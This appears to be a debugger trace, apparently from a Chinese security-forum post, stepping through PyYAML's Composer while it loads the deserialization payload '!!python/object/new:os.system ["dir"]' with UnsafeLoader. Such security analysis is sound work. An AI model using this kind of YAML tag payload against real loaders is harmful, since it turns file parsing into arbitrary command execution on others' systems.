 def get_single_node(self):   self: <yaml.loader.UnsafeLoader object at 0x00000251C6E9AEE0>
阅读器模式
# Drop the STREAM-START event.
self.get_event()
# Compose a document if the stream is not empty.
document = None   document: SequenceNode(tag='tag:yaml.org,2002:python/object/new:os.system', value=[ScalarNode(tag='tag:y
if not self.check_event(StreamEndEvent):
document = self.compose_document()
# Ensure that the stream contains no more documents.
if not self.check_event(StreamEndEvent):
event = self.get_event()
raise ComposerError("expected a single document in the stream",
document.start_mark, "but found another document",
event.start_mark)
# Drop the STREAM-END event.
self.get_event()
return document
Composer > get_single_node()
变量
评估表达式(Enter)或添加监视(Ctrl+Shift+Enter)
document = {SequenceNode} SequenceNode(tag='tag:yaml.org,2002:python/object/new:os.system', value=[ScalarNode(tag='tag:yaml.org,2002:str', value='dir')])
end_mark = {Mark}   in "<unicode string>", line 1, column 38:\n    ... hon/object/new:os.system ["dir"]\n    ^
flow_style = {bool} True
id = {str} 'sequence'
start_mark = {Mark}   in "<unicode string>", line 1, column 1:\n    !!python/object/new:os.system [" ... \n    ^
tag = {str} 'tag:yaml.org,2002:python/object/new:os.system'
value = {list: 1} [ScalarNode(tag='tag:yaml.org,2002:str', value='dir')]
先知社区